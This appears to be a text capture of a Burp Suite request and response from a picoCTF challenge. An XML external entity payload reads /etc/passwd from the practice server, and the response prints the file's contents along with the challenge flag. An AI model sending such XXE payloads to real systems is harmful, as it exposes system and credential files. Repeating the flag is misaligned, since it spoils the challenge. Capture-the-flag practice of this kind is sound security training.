 Request
Pretty Raw Hex
\n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:63507
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:63507/
8 Content-Type: application/xml
9 Content-Length: 132
10 Origin: http://saturn.picoctf.net:63507
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Priority: u=0
15
16 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
17 <!ENTITY file SYSTEM "file:///etc/passwd">
18 ]>
19 <data>
<ID>
&file;
</ID>
</data>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Tue, 25 Feb 2025 12:17:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_0dcf926e}
29